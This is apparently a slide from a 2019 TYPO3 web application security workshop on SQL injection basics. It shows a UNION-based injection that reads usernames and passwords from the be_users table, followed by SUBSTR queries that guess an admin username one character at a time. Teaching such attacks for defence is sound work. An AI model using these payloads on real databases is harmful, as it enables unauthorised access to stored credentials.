 TYPO3 Developer Days 2019 - Web Application Security Workshop - oliver.hader@typo3.org
SQL injection basics
28
▪ SELECT … WHERE uid=10 AND pid>0;
▪ SELECT uid,pid,header WHERE uid=10  
UNION SELECT username,password,3  
FROM be_users WHERE SUBSTR(username, 1, 1) = ‘a’  
LIMIT 1,1  
-- AND pid>0;
▪ … FROM be_users WHERE SUBSTR(username, 2, 1) = ‘d’ …
▪ … FROM be_users WHERE SUBSTR(username, 3, 1) = ‘m’ …
▪ … FROM be_users WHERE SUBSTR(username, 4, 1) = ‘i’ …
▪ … FROM be_users WHERE SUBSTR(username, 5, 1) = ’n’ …
 